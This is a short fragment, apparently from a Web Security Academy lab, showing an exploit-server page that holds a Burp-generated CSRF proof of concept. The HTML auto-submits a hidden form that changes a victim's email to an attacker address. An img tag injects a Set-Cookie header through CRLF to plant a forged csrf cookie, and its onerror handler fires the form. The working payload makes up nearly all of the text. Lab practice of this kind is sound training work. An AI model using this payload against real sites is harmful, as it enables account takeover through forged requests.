 File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a9a00c903b1b9b284fef954006200d8.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="hacker@qq.com" />
<input type="hidden" name="csrf" value="RcLekATVv9X1AivFwCDB3lJyIg0MhFQz" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
<img src="https://0a9a00c903b1b9b284fef954006200d8.web-security-academy.net/?search=CRLF%0d%0aSet-
Cookie:csrf=RcLekATVv9X1AivFwCDB3lJyIg0MhFQz%3b%20SameSite=None" onerror="document.forms[0].submit()">
</body>
</html>
Store View exploit Deliver exploit to victim Access log